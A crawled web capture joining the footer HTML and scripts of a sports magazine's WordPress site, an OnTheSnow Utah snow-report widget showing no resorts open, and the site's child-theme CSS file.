						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2025 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/last-word\/","name":"Last Word"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/last-word\/does-it-work\/","name":"Does it Work"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/quickpitch-2010\/","name":"Does it Work?"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6465
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012510081644000">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr><td colspan="5" style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px">No resorts are open today.</td></tr></tbody></table><div style="border-bottom:solid #ccc 1px;padding:5px 10px;margin-top:-1.5px"><div style="font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;font-size:0.584375rem;font-weight:300;color:#212529;line-height:1.5;margin-top:1.5px;box-sizing:border-box">Weather &amp; Snow information is provided to OnTheSnow directly from the resorts. <br> We cannot be held liable for incorrect or missing information.</div></div></section></main></body></html>

--- FILE ---
content_type: text/css
request_url: https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0
body_size: 1759
content:
/*
Theme Name: Smart Mag Child
Theme URI: <a href="http://theme-sphere.com/" rel="nofollow">http://theme-sphere.com/</a>
Description: A child theme of SmartMag
Author: Patrick Witmer
Template: smart-mag
Version: 1.0
*/
@import url("../smart-mag/style.css");

/* BUNYAD ADVERTISING STUFF */


button {
  padding: 12px;
  color: #6abd45;
  transition-delay: 10ms;
}

button:hover {
  color: darkgray;
}

/*snow report*/
/* line 16, style.scss */
th {
  font-size: 9px;
  color: #6abd45;
}

/* line 21, style.scss */
th, td {
  background: none;
  padding: 4px 7px;
  border: 1px solid #e1e1e1;
}

/* line 25, style.scss */
table caption {
  display: none;
}

tr:nth-child(odd) td {  background: none;  }
/* end snow report */
/* HEADER */
/* line 36, style.scss */
.smart-head-mid {
  min-height: 200px;
  width: 100%;
  background-color: rgb(23, 23, 23);
  /* background: url(//sportsguidemag.com/wp-content/uploads/2020/05/OSG-night-red-rocks.jpg); */
  background-repeat: no-repeat;
}
/* line 43, style.scss */
.main-head .title {
  float: none !important;
  max-width: 711px;
  margin: 0px auto;
}

/* line 49, style.scss */
.navigation .menu ul li:hover {
  font-style: italic;
}

/* line 53, style.scss */
.navigation .menu ul li a {
  font-size: 10px;
}

/* line 58, style.scss */
.navigation .menu li > a:after {
  font-size: 9px;
}

/* line 62, style.scss */
.navigation .mega-menu {
  left: initial;
  width: 91.5%;
}
/* line 66, style.scss */
.navigation .mega-menu .sub-nav li a {
  text-transform: none;
}

/* END HEADER */
/* line 107, style.scss */
.post-content .social-icons {
  list-style: none;
  display: inline-block;
  margin-left: 0px;
}

/* line 117, style.scss */
.main-featured .slider h3 a {
  font-size: 30px;
}
/* line 123, style.scss */
.main-featured .blocks h3 a {
  font-size: 14px;
}
/* line 128, style.scss */
.main-featured .the-date {
  display: none;
}

.main-featured img {
	object-fit: cover;
}

/*Advertising Styles*/
@media (min-width: 800px) {
  .OSG-header-banner {
    margin: 12px 0px 12px 0px;
    top: 3rem;
    z-index: 100;
  }
}

.img-header-banner {
    max-width: 728px;
    margin: 0 auto;
    height: auto;
	
}

.img-header-banner a img {
  width: 100%;
  height: 100%;
	margin-top: 10px;
}

div.OSG-events-banner {
  margin: 12px 0px 12px 0px;

}

div.img-events-banner {
    max-width: 702px;
    margin: auto;
    position: relative;

}

.register {
  margin-bottom: 50px;
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
/* Styles */

    img.logo-image {
      max-width: 80%;
    }


}

.posted-on time {
  display: inline;
}

time
{
display: none;
}


.widget_aas_widget {
  margin: 0 auto;
  width: 325px;
}

.aas_whole_wrapper {
  margin: auto;
}

.users-nav {
  margin-right: 10px;
  font-size: 11px;
  display: inline;
  float: right;
}
a.btn.btn-info {
  display: block;
  width: 100%;
  background: #6abd45;
  font-family: "Open Sans",Arial,sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #efefef;
    padding: 14px 0;
    line-height: 34px;
    margin-top: 10px;
    margin-bottom: 35px;
    border-radius: 5px;
    text-align: center;
    -webkit-transition: background-color  ease-out .5s;
    -moz-transition: background-color  ease-out .5s;
    -o-transition: background-color  ease-out .5s;
    transition: background-color  ease-out .5s;
}
a.btn.btn-info:hover {
  background: gray;
}
.tribe-address span.tribe-locality {
    margin-right: 0;
}

.tribe-address span {
    margin-right: 0.4em;
}
.tribe-address .tribe-region {
    margin-right: 0.4em;
}

#tribe-events-pg-template {
  max-width: 1078px;
}

/* // Author box custom for missing author accounts */



  hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #d9d9d9;
    margin: 1em 0;
    padding: 0;
}

/* #tribe-bar-views [name=tribe-bar-view] {
	display: block !important;
} */

.tribe-events-viewmore {
  font-size: .75em;
}

